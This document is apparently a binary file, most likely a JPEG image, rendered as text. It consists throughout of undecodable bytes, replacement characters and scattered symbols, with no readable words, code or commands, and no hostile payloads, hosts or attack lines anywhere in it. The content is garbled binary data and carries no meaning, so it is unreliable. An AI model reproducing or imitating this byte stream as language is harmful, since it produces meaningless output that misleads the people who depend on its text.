�|�?�R>	NN�2�F'-Q?��޷�c_����V�S����Q�k��Ӛ��z'�n�ʀ�ʕ*&fdׯ���2�z�S���D��9�"������_��_μo,eʴ��%j��<�an��0
mlg�V�R&g�H��=o%lF2ґ>yk����	�*|e-���-Z��oL�C*�����/�ϒ�hR�oKM����$c��:��Vྣ,Q���A]މ�*uh�v*�#�,X��n�t��6� �)P��x��jpV�������oܕ��D�+q�^VV�5,ɢ��U��P:c-ެ!�šj\A��NN6��Rq�elG��T��Z�fc����&�D�K� ��򰄩��\{������fBT̕wu��lO��lkrq��Fi>9���j�?���j��[@֡��".$ޟ�;�tԯ��n����H���t���F���w{��閭���"& rS��g�X��XBfg��V�(��j������jrK�k�^n;��<���\�#ȌL���Kn�ד�+N:M�in�BW�Dj������`vN$��+�?�\��ޏƝ�����#���[P8oWf�Ÿ�.:M�2� �ʙ��խ�j�cռ=�_\|��C�Ns�����)B�����������\��ز8Vդ��11�#X��ի[U������G�V�X��B'=.L��������RŨ�j>s��y*V��*MB��S�T�M݁1��n;q��Q���4�7�ph�dw��;��ޏ[��D!)	ih��a��!�%/Rp�
!�twz{���ox�jZ��s����ΏDᖔ��r���ޏ/u�!J��1�cy����rV��z{�ؙ���F�V� �=���=�ZS����n�� �5������1�����;��j�m�ʀ�fa�1��~���鄼�z�j�<0�8c)��\��?�kO�� ���D �����ۆ췼�F1� ��^�ΘKĵ~Z�D� ?"pFR==��Z���ҕ���og���y�mQ�zW�|�+7���O��\�G��[1��ڼ�ֶ��fٖ|�v�q��3�Gw|�8�J��ޛZi	�W��x�V�ߖ��L�q�ϔ a'�������k,���h��Z��/�-��O��mV�Z�M�~D����%z̏ᒔ㥥m�kr�rV g���x���%������L-����c�U��yk�NA�zLݖ�&=�_�_6����Z��W���n�k8-U�� ��/M��&|'��c◧-yw�3�#���8]!ቄ"�����8׮ykg[���k-�13<X�9kY�j�V���|�9+�^K[k31,"Z1�:=��a�C��'Bt@���)���=�����q�����A�rq�{�f����n�b����9kq��K�z�	��7��:&!>�{!�T�:a9-�e޾k���N
q��h��g��ˍyiF�,'�ҫ~,r,:�ij5k��V/��[B3�Z#�y�+�K'y�-,���� k9D��F1�ͫ��X�,;�:��?�\��'W�[�!��VR�v!�7z`���㯝�mo���4�8�!��?�DC�1�z_�R�_Z+������%y'�Z^"~��qŷt��Gj�e*W�9[Y�(T�t�ٌc�2�'Dc�ҥ��T����?�!+z���h�G�
[��-�}�b}}����)Jմ�}}�ޕ��^�Nc�5��f|���=l�3Wf1�|�jܶdϖ?��	z�e��N�w��
ߏ�tw�����mRp֡�}��%'<�Zܜ��-�߇���Z��gg�=1�A�G��<��wz=���*D�~L�9!�e��<�5y>�a��4��ֽ��5@�@�r�s�֔��pއ)�2 D������"G���7v0��;�,x<�k/)j\��s��?�rqrRԕ��q�7�����Dy����)N����m�G����Ƿ�ǽ�����:���wW���/���r��?�p������ ?�� �ܶ��ʜu�mչ9?���2���^/���Y�_�ݏo�1�L���o{���;��_����g?9^/�������^�V�4�+G�����߀R�IN.���e�/�֣T|�www�1N�6�ϟ��O��ۻ��13;��陻�Ҟ��{���^�� �8?�jr]�Ƚ�^:qq2���־��c������8�1�a��F>��H�Lc7wuuz{����}����~g{�6R���㵹y�i�,ߞ>>>����-T;�֜0��k��ַ�?��|���1��}}i�<j��M�=��r��8�ǜ��c��Z�X彭�
����b��h;�#q�fc�ވ����n�K�������[6,Y
�tx#33�N:q�*��r[�R��h��r�ߓ��S���R�[?]n��e���c�{�9E�l�wUwwuwww~���l��b���ã��b��+�������xi�N4�j�����iN>�r��e��[��3��������l��3w33<1�֮��������a"��z�{�3���K�r�C����*G�_���c �8�@���ww^�J:�h��a��ֵ�k/,�����WwUwWtWw[}�,\���z;{ͳ��**���rr�r����z�؄��{�3w�	o�����i��>>	{V]��c5��N���S���`�սykr�[7�|�����8�Z�3b-�y9o|���Nr_�Gwm�{����;�W���սZ�#n����]U;c+����#��Qš�����+�~��nk]C2�\\4�c��C��c�웻���\����{��E�T�z]U�Lc+�������,Z������ib]��� ��걜|<|U��Ϝf�n�ٙ7���;�3��e��+m�u�OY��&��"����߯��+�}��Jӊ�׷/'=�_\\|<ODc/Go{�_;���TW��V��w�H���n��������v�����w^
�ҿ|��3v�W�����_O����fBZn��6��Xx�*�ǽݳ��zc�w�8�G�n�NÒ��L΅�^.>*Ӣ?���?��k6��xc��ç���?�����^>M��N�n�&LǢV�����z�l�1��=��:}1�c����������N���[��)���c��d���|3wtg����c/���������7vft��;�Ϝ�����&O�ƥ..
q��&_$c��٬��-��:�|��Dc��㻺>��!��%�xk��7���L�/���c��c���,Oo�n��8�KM�	��:pW�������M]��wwu���,�gWX��c��u�|n���{=��z ϟ�pS��oG�����Zn�����m,��>��c7z#t��ӷ����y _����w�^�'�&g�t�ɞ7��	u^�M��Wzb���U:ff|�Y���d�[��x1�~ *?�������/�[k^��ǧ��ó�F0��=��~KW�E���T�O��}j�j�]���� ��^��񻪺�L�k+�#����0�v��R��g��#����^_�0����?��gL��F=�I��R��� ��F=������Dc	ol�Y��1���{���	XB~����X�*��R+�\`������]���w��K?E���HLHV:f��%���������u���� ŁP9ǥ]Q�]�0��c���{��a�F۽�v��������3�����
�r��5�L;]'[��c��n�����e���-	W�Ԅ:L�t�+����!���W{|=uW�0�wU������]�8��r����zU� ��;cn[*�o���Q��ænꏆ�}uT
[�����Ũ|�������6�3wwww����ٙ�M��ֵ�u��m��u�wW�Ӷ/��(�����_{�
�f�^:��� )�n.:���g�x� ��8� ���� ����'����x� ���_��/������_��/������__M#��/����l{{�����LN�f ft�0�Tj^���� G?��?��������������f;����������������������m�ڶ-��{7������=�e�ì��&fb-�G�eeKԯ	�v���� �� %        ! 0@1Q"PAa`�� ? c��uҾw����%�l�5��<o�B�B��!m!B�\��_�"�Y���鐸Ƨ�q�!
8��D�s��(.Ռ�qcd�6$F�L���B�_쨎2>r\�Un�|$����k�n4��E�������w��)�|�wƿs]2��]��Ow��!��}��Ք_�z�羵+pG+�c���G֘���d��<���ɍ�/f� e\azպ족�I-���z�Yq|�Z��ZBৢ��b���m�i��i��:��kk����]W��]5�	��7Ƌ뽶�x�zU�^�~����|h���i((�v}ʴ�B�+ԭ_m��O/H��������O9#W��E�OT�$�|�������B��ZB�KNy�iϡ$r�P��BBmi���<�it/�OT=�w@�\kЭIj�ޡjy2�j��]R1�B	|���B'"H+_�z�P�Lli�޽�O�>\�Dn���:'ѽX���Ic�$���c��W&Ż�+�W�|kҽީj�$!'�=��\�HB��^���|�����K�P!
FA�$P>��Oq�Mp��!q��U�׻$^$[�(Q��{`��<q���;+��/ҽ�"h�"􅎛��]rC<��(�Vw:{��>(�$LK�r})�r�G���d�f(������l�Fؚ##����X�Mv_E��wք!�q�I!�0Ɔ�ِ��[lb�L��H���]�c��}.e?\�WR�B%�|�'�?aS���M�WȖ)!�[H_��7�G*�|o��� My�6�[�Q	y"X���o�E�7�I$�R&3�(lp6�H�ei.O�OJ8���RI�X��VГ�؅���LR �) r6yS fO81�1��Z�����C�k���6e#e��Ic�b�!�B��i��۔�^%���z~�s��U�.(o�y/�����!b��Ŷ4~:\k��K�������o�r<���7���q��쮋��8�g��W]t�|�,�!b&�/�$1X��!r��>�p..��lK��j���B�B�_)��<�J�m�|�Կn�.� �2_]�\�#H�&P���u���BX��1�c��Ԅ-2�'��֥v�M�1�Pb��m�6��44/��Y:���wק#ll������}��ђ�)8"�R����Z�.*:�ld�4Oe�>��>�<���~+o��ܱ"6�K�뺵k�zU�,Hh�We�7�U��|h|��WKf_C�"��WU��+kHB��W�'uƤ�d�]7��/��j����5g���|�xG-�!w��L^�$J���2��V/�]	�\��.7ƿ㬎�ߋ$�z��:Ѕ��Z^������/Eh���IC��PSԐ��.���׾�휽H'r�[�N=�[���oԍJ�[�J辔-Gօ�l|Y<o�c� ��ۑQ[z����c����ٲ}��1�����7��I�^����1�c�,D�
}E�~B�'�{�R@�ԯf����3�j���l�I+wƙZ�����D$y��e{�ȒV��F�H��B$��^�i��#��y#�(*I�z�Zp=C�����W�C�r2}H}��~E��α�����߿_ĒV�w�D�A~��z/&@�"�G��$$e���0/��|\�ֺ#��,i���H���QO�Z�RA�.S#O���׽S�H����U�E��+����k��2C��������|��M�m�WЗ��"bO��ŉ�H�͢�<��"乹$Q��ᜡ獑��|W�\k���$�7���Ͳ����^�tFZ���Z�UiF�?�T1�Ȅ6���	��:B����ǊHB��r�WB�-���2�+�F��tW�>��� �7\(�ױ<�}5Ƶ[�* �F]λkh^��yj�\%�1�{B���Z�	\kJzP(/m�P䁾D|k����2{֟��FE�$�Z�=������4Sdj�|�Q����~�y"Ȣ��rB/oJD%��hi�s��'��C���5��@���f_B�����CB�؅")���k�\�i��+���i���"1?.��~��_�W�ޫ���_|'Ƌ'8y"��u/��~�jpE�u~��Ӂ�B�zc'��2��,����$��$&ı$C�$�l��{I�$��~[�Cׯz���j=	E���j��i	!*�~���J�[� ���em����X���ԍl�E	b~B�����^���zsŌ�t��P��޾5�J,������b����_U�PC%G9!��|o�z�ܽAD�!vO+�N9-ެ�Ȇ����_8�#��S��	��6I[�8�Q��1�
����}��#%�	ɊE�j�Lh~ZY/Jd����q��]�{hL�U��؞�e�#�������-t(���7��\h��%��	�v_Ux���W�z��o���,��/ؑ��x�dO]��Q�Œ^�����<�����'��5'��!1E����*��B�-"	RH��{S����$\�$�>Lc/w��hYc,k(�?�]�,EB�bH�ƚE�_UB�I	���!r���h?��r1�k�ɉ�~:��~K��������@���#%��Q��}�"ؾ�Z��ǩ�Cm�
}����[�O+��^���$3�F����%�P��E�Y��|����\or�J^�d�$A$��4�$�K�[�u�d�u���H���$��[��>ݔBEm�6��;O&$4b��%K�c�T#"H݋ll~��x� }��#�j��l��%�E���$~x�A>�p����=�+�S�X��ѐ�:�?�š����{s��#��H�!�c��_bhs�^������V�Q�($�<��8��P���;�QνxzN����8�c+U��nu�y9���\'��|ou�Hdu_�,cœ��a��Zl�$e#�	!�qH�b�	m�l���$������F;����B�B�ckS�^��4=>��-9,�E���<��/$�!��$�G*��+V!n���^��O�F+��ș��,IX��!�r&'��Cd|�|i��zţ$Ȅy|t1��[c����.O�Sb����?&"�1�*7�1t=$��E�,IjW�%��G��_��Vﲽ(pH�(��z�/������X���D�>%5������p��(Q���]�'�3)�2o�y|��Mb��%굈�r4�I<����"G��_Г�i2(����1�|�2v�!�1�B��G$"��y#�/�O����"�>,m	���z[�82ɟf>"E��,C+��5��$x�ѓc���̟�!c��G�'䱣-���g��%�Q�Ź�B��4"��C���1�!��[�5���5�猍�c���/��+$n������i�.2�[�^�U���H���1�Ŋ�ĞC��4N�*��jEW�G���:�n�}�K�,qm���yiI�-|���,��Z�F�(H�\�p��41��W���CCb��͌����̇���D!�CD�1��$�V�I����Wмt�.V2�z�x���\+���y!?e+�MH�>�� b�F+d�B�Y|#$���
8����ddW&1��bF�ޜ�FޫU����!w�����c�!izKQ�Y�v�jx6�<'ԯF/w��_}��~��{���^��℘��G��BB��s�J}f��b���6d�#���(B��|��>�1�d�S�.�����#U�W&1�m
යXޡ	1"6���D?}i�uƵ$z5�WT~�O�?"�F)[1J���%��̞_|����!o��C�����(���L}����nx��c+~:�P<�A#ckQ��-q�7�~���#w�[�Xۑ�E��p���� '��l�f�/Q�E�[y�i@���$��0B\���1�{}kQ�$	�">�[~��[ZJƏ$G|�Q����BDtWe�_}nZ���I=�J	��_F_�R�������!L�<V�Rj?�+W�;�G������[c�k����oq�(����V��BX��,B�Ѕ��!t�����%�$c+Oҥ�^�J�~�j�]��Q�/HEz�oNF9�!z�%�'��t���B��2��Bz+С�ccZ�=/��������'w�_�'Ƶ~�~��'w� }�!�^�Z�^�W�.��!�1�d�-�7��?�֭�~����tF���z�!y>p1��ʽ7��="}*���7}��\kѾ7�z�#=H���p��}�W�mq�7�b�?�#�œ���0001���������#��������������&�$�c���-!1i!BҞk�D����Q����?��p�?�%g�)3�������
7z�O�?��?��?���#��?gw�]V1��1�c�1�Ο?M�PC�LS?��ƌ?�Ж��2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�i�>L�̧̾̾̾������}��{\��B�E�h^_?D"̼~L�̾��� !         0@P��  ���o�绻���绻�����������^u�����/��+V�ĵS5�%�0�:��
ִ���8�"x�?�q�eZ�����������#_���𛻻��M�������������+��M�.N+�![Vձd��GʬD�B���zc(V�7TX�M����P����؉7z���g���x��{�������������h����Z����H����"x�)ac��t ͵����w�2VVV��f3w�c_�ww���Ώ�fg��ff J����<�<�����3��h��_
���S�31��}vn�ھ�X�ρb�����q�ޓ����2@,c	�a7����*R�3KO�L��sՌ=O�+��z`z0�u�(� Nj�q���N�Ǣ�:��i_s��T�+Tx�^��30��}��z��΃3ф;��j����+�#^�Ǫ�1�t�+c�턬�Jf�ۖ߬�U�����3���ww}3�f�ffWwv�._�7���R���T�:�m
�m��{���ul^�����|��������b'G{�og̙�F��3��vN+7,[Dls���Z"J�%iJf��II�^{��_���� ח���ճ�=�S�|�wt�}V�n���kc����c���t�����O�no,�Rq�p���&g��}�330��ô���!b�\�$D��Y��Ƶ���u{��330	W��?]?W�a{��>D�癘�����γ303B���x��h�f 2��*��n���� F6m��89��K�z&c�g��)nɻ�f�n���)��W5J��5N�2U-�R��{]�2n�˱u��o���mk���M��}C��퇦`g�R�
�k����@Ĵ�X��BbJ�ϣ��{F1TwuVx��C����307�lBoGA�� T�f"a�b�ԂD
ʏ�t��[���ef�ZS����_W�B?s�v�C���|J�)�S�L�� ȗ+�ð ̩U�=��#IkZ�=�_�����qq��^���HG���aR�>-J��+�T�7�bf�j����c� �'�1�ֲKZ�!�8� ?kWÖ��{~[�#�`fw�h�ek��s�&��Ŕ��;�&�i��N��h�f�&w���K�6cRkb��������ҵ�v�A�F�^��� �|�D ���yyyh���p3 3�X��b`T����g��9-�v�J��q׏���Z����H�Kvw�g����C����hB`` z.�d!	�:���=,ZYݘ�+P菫��k��6f�#���x8)�Q&�--���yy�o��zx���jP��R��cݺgj+�tt�D�K�R�*BϩæX�/"�ŭjS���~~.*U�����*���9f���+<||J��(ԫ\�Ǽ��<� ea �R"f$�/\!�fC���;�������+��??8iO"*��[�ׯ'?7?5��fg��g��Z�
��<3��DN�Jҥ��nD�LΉ��X��~7�+m��x��d�޼��'�)�O�����q�/����i~k~�~�����Ys���!M��U,�ˬ*T<s����<|||zfd�Ӓ�
�C݇���{�xm�����N"��o/-צ���<��!�Y���:̄!Bo����fڵwHB�&��a�331=���hVZ�dޞٔ�vRo��^G�����+b�V��bfz0�D;a����w�ͷ� *!�]�k8ϳ�ij�g���ç���;���˓�ss��K+Z�w11=B��D%�&�0=@*��o"R�C���x��;z#t����V����/����x�2Y�ݘ��ƾ00�"�����Z�����5�M#4����:g�'X�[����J�w|���0��ۛ��rr�6��	�9=���a���<s3<||||kJ� ��o��R���L����C���W؄c�{>"�3���������g��k�[�D��>>9�kZ�#�k�rpަ�L�F1a��������no���<���ѷ��ea��	��`W�Ҳ��cN	��%��K6}��_gل"���Y����1n:�)7z�[���Я�gʰ�#L ��@=^�l��'��Їɏku�;{��}�B.����O;u�ۃ��e��ܖ�B�|s<p�>0<s3�FgA��4I�wN��܍���'B�>Lf�[L��^>>ϾL���?G'�7�o"�xoh0�i~��c����� �=�3=7o/LLe+��C�&1�V���C���;V���~~~[����mo�zۥ/{� Tɝt���z� ;{{���Ij�zP!2|�݌c5���;}u��iu���y�d�YX������]:� C��`f x�����������3��%�58���	X��m]�g�؄�G�������佭iX�iK+�8,����ww�����>>>%||J��gG�3/O�N*�eeb��e]�d��!-������n^~nN{_��������z�̂;�\��3D�CwFf3�k�fx�b����hP�P3:ɾ[�Z*�u���]ޘ��ȷ�y�ADf%�5"��>C<Q�7wHtt �#�� W��� � ��=E���a�%s:c{Z�v�����hC�F0���r�DF[�wHttBa�� ;��w�������&��֙���A��=5�%�13���iih�2�j�p�}�tF !	c*��:{!�;�**#گO�r���KZ��X�7���n��c�sm8�lBn���d:: B2�v}Ξ�zn芊���U��cc���c�ֵ������spP�:�eeVq�*3wwwN�M��Hլ�� f|7w{;̇�b�&d͘�3ћ�w{m�{ە�<@��譅��ǭ���(��33tS�V33!�����t{�!_M]U�~O�,����o�âr�����
#�#[R��a�2�HuYX�s����;�a��� ;c�zn�3330��lg'%�o��2ZU����ec2�z���|��$���Og����gO�+����F=���ܯgə����⍞��/<V���0������Ξ�]���;:}z�uT}ǳ�����mV����sS��-�IxE�����Dj��[��3t���π���w ���n珡�n���n^NF���ݻ��xDg�Z�g��M�"'�3��L�U_r1���/{��~�>PFZ^qǦU�d���R+F���z.��yt�a�c�{���#�=�_���)61�	�&�tF���>!�,R���EykR1�����-9=�������Z�1�-Z�B(�Q�鄿7'�(�n/����le�c��8��~�Tzb����D�!*Ԃv���ɖ�o/�9�}Z��#g��ܓ8i�F��ɛ�}hŌ&f3~[��������>�֗����-[y��G{�{^�!��q����~_������ٚ��~~>>)a;a�e�_�Ǒ��Cg��-m�f�[�����f��+�Z�����r���߈�&�+\�ɾ���VfZ1*�h}�y�~��,�D��KG��!+j�wwHze����p�:�1�����g��'巑�!������c-zZ&�у�~�>(�e!-����ڶ����ܗ��C�� e�<��ܼ5�h�����:f�ʵ���1����t�iZ��*�e!-��� *���ɞ w���n֔�T�m��ܜ��y�j�P*V���)
��Q���x��z�+׊#�h|�'��UZB�m/��f3~��^;7�����ƥ?�8�V�i���ͼv�i�RQ+O�~>P�cv��hZf"�]�e��h}H�Z����e!�I�z�­<~��� JZ�!�r��x��A����9cZ�I�5�;(�^���a7u��1�/{�}W�y����R�x^>Ȟ?kv+�kn>Z�nr��';#D����n#�X��|�7*ǧ����5������� �����\h�VrBp�i�ݪ�����'�9��{xg�������H#�F��A�B�������2Ӗ�'�o/?=��>䷦o79^��9:�xlC�Lf�<||ey+�\��;R˪��r����-F��%|����7-l�B�>)X�Q�Uy99#5�̛�M����J����2��Tj��za��y)�so�U�������W����9+b�bi8�x��{�L�{���Kr��7z~g��g��Y^�-��ߎ�� =0������?������3ʪ��+m�%ti�m��K�3w5[�rߓ����'//'+��2�z��?���9��+���g���61���D�f�(�����Q���⿑/_㺨���^�5�濒U��7?��y|�/kh��}���aզ~�Z�)-�7���������ַD|�yyy�����c^JY��e�<7��z_��rr�g��������,���ΙS�S���Ih�o��LaE-�-kʵ�fd����[��9NS���+�����]���䥼s�F�մ����Da龹���m_���RRZ1��8������Z+uQ�v�����G����@9+mݭ�9*�����?G�/[��Z.��jذ������?�^n2RZ1���9?Ƒ�Ջ�W�KJ�l�6`�.��'��R�|�o��潫��vl�n,X�a�Zí���rN~/
X�˿�������v�tC��F3x��r�rJۋ����\� ���!IGv��ki���X�o[��P������#��%k/�	i��\s�/Ol���Ǧz���[ZsQ����NK��e� ��V�UGT�b��nZ�Vo����{[�Ƽ���OD�t��X闖�m�Ǧa6�"rR���S|�X�O�Kd%�'�fftZ��|�v�/Y��~6(��-���x���L�^[�1�:>dc���{Nn;krڽe��b��->T�9kz����9�e������Gfg�����c	��W�K4��>~&����ބ���s�"fz�m�n;o�zd~6���ZZ�q�Q��KC�e�"�Z�#~>��=��0��k{���v����8�#,sҗ�ٔ�h���!M~v��d��%z�m	o�n�J����]��Jۋ�98�U���Z�h�q�뗏������#��#�#����1얔��J�G���{_��g���N���Y	�6-�q޷�^+P�.!�����^(�r<|�	�e���� c��j��bt	��w��16-Y�f&}^�~N[!JW��_ȢsS��!��k|���䬹�K5kj�wz��3��zw�Ƅ�$%�X�z�η��n����-.Jږ�܌~�����Jqqqxdݼ�5 &�F!��;q����ĕ��fgZ���4��X���т5� �[yVv��|��B��w�W�"f|�9-k�����jB1�NquHM����w�N.^=��o\���:���������wDG�YXv�+O�J��-�"DL����{\�S���B1�9���uwk�eZߊ�歸�Zޖ�ƛ�z�n+S�e��"<j��n�>ZrV'�o9�l����1��y:���q�,�Ϳ'-�Q�7���#��rZ5䧅R�Fo[��30"<^���h�-T����Ӛ�G�<z�1�=Y�;+��T��6onN^ks[��>�ф!8�9)z���|�h�_�Եk+++jܳbVg-/�h����#ݣ	��-n{R�X�����y��݌�J_wz�>�ʜ��5�A���Yi���7�a�, Z˜�|�M}0�fb"fx7��c�,~z׍��轘��6�:!�:}F��(�ߍ�`�-��+�k~7�y���[;�NI~;R�*�3!�b"fZܜ�c�q���嵱c��D:!�:}�i�[�X��i������[��
�Vղ�_�.ZrT����%�H����o�3Ǉ���[�o�xا�Z�C��133'�����9�c3&�,:L���1�[$������ז�-[W;���9okY�%iN3�sr�׏����9�y+�B���-����O/R��fg��W�h��9x�(>=���x��K��W�V�?��rYSr���?9[�yZr4��n���!��z����wwwk�dfx#��}N^+���ݫ��Z��x���^_+�R�����1�;H��q��5<��O�^yCΗ������=C؇�333+�DL��q�Rn��x�6y9o���f�x)�Y���X'?5x����~�йjӐ���z��!�C������>��Bu���)�NO����?M��ZT10�%�9,����"4*��K�sr�x�Q��^Z||rn��Wn�Afu�������j�k�KO��ks��r~��|e
��%�9IN.>�z��y9�y[��V�)j����#��Ogd&f X =��fW�^NNKڅ8�@E&��-��|<|hM�-��K��󜊭�KW�V��B�1�� &�!P��݇{���L�?��<�yo��7���z�rr<���~*q��܏F��-�Z�=�Zw�n���Wt� tv���U�33�6��-�p҄#<���ܝxӏ��իX�_�����!Zx�Z3D{������V f`L��γ33��k�����q�ܜ���|H�:ӎ�lm~[�6VYm3�+3�3--��� O�$�|��b�,�P�lX�`d��Rf@������)�v�^>*��yo��æq��qX!<����,�-�S�������#wwty9*�V!3�����������������'��y���@�~Ksy��h�* t�K6
���x5�B�[�_��*�T�d�}����M��337��� ������
�W���-�~~K�)���%�{10:��@mn_���L�� ���|�&#V���,彑��Y^:pV��/-��*Zտ�n�, J��3:"!-�^��?��x�� =H�@��3��?�X���w-)Z�q�!2з'7/,�Z��bhc<�����2bD�-��+R�@ɽ=aY�<g���>^�������[ߚ�r��8N2�.�''/.����a�<|B'���ffz313 
ֵ��; �!�z������333=�/(� .>��M������U��;��3�W�1���p���	��[��nﭥ�>�)ZqS���-��9�~Έz1�ф#�U�*T臩��t��=�u����յ
�jqR��_E�-��9�D"豇ф#�U�L臩��t��=�Bffffxڍ_�P:f��7/�y�30I���u����ě�ffc-`:���G� ��M����A����ݹv�Pۼ�ܷ�/��� W��c0����_��{�;KS>�#��[�ܾD�s��n���z���a	I_L;�A�a����6x�ߚ<��V�oDW� }s0�����c�e�J�gL!��L��ț���z��EQݿ������Uݬ �3��z��U��S::a�|k遙����=WG��e_//&�,�w{c�V���M�&fg��:���t����?�w��z���L�Z��m�C��0�����~�� �B0�<C�z� g��ޥ��-kZ��o/w���/-��M��N��
��>���u���M%������0�D�=3+�{���K<l��31v��a�t}��r�Yih�Z5��a	��=3+�{���f�@��L��!�G��>�ݙ�RZZ1�+��@6&Bd�:Q=7w~{���FZ���"OZ���k�W� >�=twOvh�zff3W��������i_F�����ߩ���ٻfqJB�L�G}B>�=��v =����tF1���d�|�C��c7z��S��l���i �2�˲�����c큫0=���3�e�7܌#C��!C��M}��0��Z``w_��،z�}Z����Z6��%����KB0�o�w}X�0��D�@���>A���F=V=���~)z^�����:���¹�S����R�s3������3������������x� M-��A�&��	�9��׎{ff{�KG���������C��O��NO�rO�r_��?����1�r_����y������� _��������O��<�~o'¼epgA����G�ɺ������ݗ������+��<<<<<<<
x��)������P�K����ƴ���������������i���ҕ��3���C����f��/g\�-Jڞ�� &       ! 0@"1QAPa`�� ? �v�{��wH�Gm�����z�֧���F�㜏۞p�J'u�
�o�J%��KQ�Ԯ���>B�'�����V��1�,kS�$^&H�bZ�k��Z��H�J�Z�"zb�ֿJ����'s��\o�n�]0Wk��Π�7�W�}h^���z�$-J�V�1��-Wc����Ow�We� �z��G��oW�V����$�AQ�]��������2�+����)	j���Y"�+�~�#�;,Dm��A䄙��DtB/P_U�x}JX��R�ѓ2P̾��W�]W��>�ķ�]4K#��q1bG�2hl�,F��JD����X�Ҷ��������(,]%������dd�&,�wdc+�k�ů�42���f�>:�7ƺ���)�^�b�E��4.2��)�v�D��'�ۑ�D�^�#�9�����2.��ߥ,�6�c����a	��������\{�}+��&R1G���1�}��|����hB�Z���iH��z�9m��g�|D���!� �j�]����\e�0�/��PKi�8��5q]��\��!��]>L������c퍴>B�v_7����I��6"��-�,�,���O	���k����F�o҂	���6}	bx�B�{�,��t��}����E��>��rR!KL�	�U���|g!�H�(T$��GM�2Y�~��U��|c�rA{�z��,�B��Com��C��R���ש}��D=V���'���ߥ(��x��o'$
P�B!���"O�'ҹ9�B��P��#$�/�'W�[MD��Ow��H$o'Cc�̙$!�46�!q�H0����3����3�m� �Z����s��Ȯ���&&(��1�.����� ��33�l���/�U��!i��?Mi��9u�K�c�����	�pvc�O�2�,�̇�|oU�z�Ƨ��4A���_Eq�_�"b��#�W	|c��7���Ej�A��W�I��W��_(-�!��� ��=Ʀ����!��~� ��gQ����ls�P�$B#HQ��D��KN/^�z�H��S}���B��.�"�ZcR���^"D	���|_���c#K�k�Gbk�Ye�c��c�f���nr�H���\ﶵ}���K%��^<%�7�}A/Ԯ���֯���o1�bmn��1���=�L���B(cۅ�'���\�H��i�4�Ǘ���d}�s�'-N�񭱏w�^�Ȅ�E���'B�O�|��,��ί�݈ZB�/HB�Ƿ:R7�e�D
�лW����?����E��|.ľ�̆>7�wƻ��ާ"�[����_��b��\gw����l�I&!/V��W��=J'U�	Ǆ���>MjD">01��[��qE�G�j5$t����kl��W$��
{�x.����Q��~݌}u�Q�p�E�|o���_%�?B���fC����"G=�E�!i�H����!5����C/T1���+���z�W�p���g�'��!F��3�^�j���W�+�8�� ��L'�����=PǶ=W�#����.״�c}�!p�3���ŏK�wE��,��|F>P1��]�׭~�t!ɍ�&��(�V��d�ߗK�>�!c�|���!m�c�B#��=.P�"v���%X��-��D��KZ���n�\�Ծ�h�G쌈|otY}��1�}��|hc��_jTH��G�8�"8��%�I+�D�?q�c>��>4446�yP�'��оĨ\ d��R/!z7� �Ɣ��~�d�5���E��(� >��!\_��(�Ho�L^�^d�}�Њ�h�z,B��w��dk�U��Ez� "q)���(���_�,	d�,���l�bl�e�>�$�թ䘖кP�C�i=2W"�bH�!,��/4c�2���ز��/�k'X�x:\�bOK֯Ac����q�A�D&N�$y`F^Ք^��H�9ƼI�h|&>���&(��>0bb���3$6�ݑ�mx$�:c��Q#݈��!q��*�<]��d}�U����tA*7E�%�-x��W�z�7���B	���p�4_�z���'��Q��;r�W�D�}�A�F|��/ԕ����G�ƙ䄏���'��>&_�;.,��I�x:_f>3�ž�y}�4�=������L��1a�+�����?I�ix�J'P��B�<�YD�Y[�x��$�7��A|oh]�{O5��s���k�N�<rv'��V���M� R�%8d��O�i������HB�$}�HZ�K���� �k������/�(�[�0���wPN]%(�wz��bh����|�ֽ��Ĕ��E�'R����TnY$q�Q�6��)�e�ۙ �{oU��ש���n�&=J�zB׍�#!��?���/�����:�j�%�1��yA��D=�Ad#Hk(E$Iw�N1�e���W�Z�p9�hB�1���d�Hdn�#�			�5��H^,�w�x��[��D��!r_b_�$d� �_fFCbbONx1ΐ��;��W�1k�*��'��ȜǏُ���m!z�\Li�֙C��_�Y�辈%jP�Z�ue�x�,T�Y*O�I"Y<+W�����U�3Z���U�P��Y�,�q��<q&P�
	9��!��~�jeq�Q^�q�B"��7��{]R<F����J�X����$�$?-��C�����H����.F2z��c����H�gǔ4&��\��j���Q(�����OJ$��ly2	+��߳)���,�'�ei�{em�_ePc�"x���쑌^'��Gړ'���อ��E���2;�$��-���W�2'�8,���R(%�������v_GȔF�W�z�v�ߣ�D���d2um���q��Wdn�/��J#�ܐJD�1�(�����a�$�C+r�D�dy
7,COK�FR2Q~��B��职d�!b���m�O4&�����;�H��d���L�7�z�j���ؿ�C�y!Ä<~��|s�d��B�d}��5�҅�}�*�|%��en��Om�@�$��+�	+R��g��oU�^����o���$v�D=J$�{������I[�5�^���nu�?f(r�"��JF�S]�y$����1-F�"����9�1B!A$#)�HE�:�)��Az�V��[X���clb���뮸d��[cL�������me���2FH�W
,c��#�����]�BI��?by�%(DzMi�i������<����I�P��J21�-�bщ?�%�@��kr�.{����&�{c��\�G*���"���U�I�2}�Cܐ����l�K��[��u�Py�t��\l�|�K+�qB�4��Q%q�������Ж������}rA<��:c�G�M�	PC�e��c�ZL�(����2HIt8�2����O؄%�|��PQ|��W�	/��E�K��Y+����I�1i��u�d��U��Z�������$���엧$2v��/��M�i�Z[c�1�t=6&��9�+��}E�� ��H�7ޘ�r8�/�t\�(�Q��d	�"�D�P�!��֍�9D����E���|�Y�_T"G�H8�#ʆ�˒8_���P�L�@���1d��=V��������C+h���������H���рǑPI�i�Ѝ1ɒ�v��?N	1d: ��������z�t3#.s��C�+�#'�$���y_�{���iϩ"hx���nI11BB�B[r6H���Di��H�����I�rx��蛡�w}lc����B�!Œ%�Q?d��і�E"\pHX�ޤo"I<Y��g�d��px��vJ86I��Eϯ~�{҆�(�!�$y`��%�	p��u'�r$$'��'�G��O^���R��	Y�pLZ�`�����Lm@���Bʈ�F^pb��i2є�1BCc�ؖ���B�i�}I��{��J�~��KLd��$[�k�L��ll�I��<����ؠ�pB�y����2�k�u_�^��ė�2�2EȒ,B���m�b���H�CZI;�c�1w&(Z�$"Q�1�Oh\hzB����!v�^2�3���F�LHH�ʂYp�%	�	/��^��w�[�c{X���,K<�:�Y�nYHC|��{� U�s&R<���'<q�66'�]!$B��Dd�{hn��bK��n8�4�ԑ���K�c%��i\+؝K!�c����'��ɉ"Бllm�7��c��tF��0�|o�����Ls�,q3l��.�<��#�N
